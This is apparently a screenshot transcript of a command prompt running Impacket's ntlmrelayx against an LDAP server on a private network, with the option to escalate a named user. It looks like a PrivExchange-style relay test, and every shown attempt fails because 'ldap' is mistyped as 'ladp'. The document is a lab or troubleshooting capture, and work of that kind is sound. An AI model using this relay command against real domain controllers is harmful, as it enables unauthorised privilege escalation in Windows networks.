 C:\Windows\system32\cmd.exe
C:\Users\PC\Desktop\exchange>python ntlmrelayx.py -t ladp://192.168.15.161 --esc
alate-user geroge
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.15.158, attacking target ladp://192.
168.15.161
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.15.158, attacking target ladp://192.
168.15.161
[*] HTTPD: Client requested path: /privexchange/
[-] Protocol Client for LADP not found!
[-] Negotiating NTLM with ladp://192.168.15.161 failed. Skipping to next target
[*] HTTPD: Received connection from 192.168.15.158, attacking target ladp://192.
168.15.161
[*] HTTPD: Client requested path: /r4cyr11y5j
[*] HTTPD: Received connection from 192.168.15.158, attacking target ladp://192.
168.15.161
[*] HTTPD: Client requested path: /r4cyr11y5j
[-] Protocol Client for LADP not found!
[-] Negotiating NTLM with ladp://192.168.15.161 failed. Skipping to next target
[*] HTTPD: Received connection from 192.168.15.158, attacking target ladp://192.
168.15.161
[*] HTTPD: Client requested path: /i3hny8dbk2
[-] Protocol Client for LADP not found!
[-] Negotiating NTLM with ladp://192.168.15.161 failed. Skipping to next target
[*] HTTPD: Received connection from 192.168.15.158, attacking target ladp://192.
168.15.161
[*] HTTPD: Client requested path: /4yh2nxct3t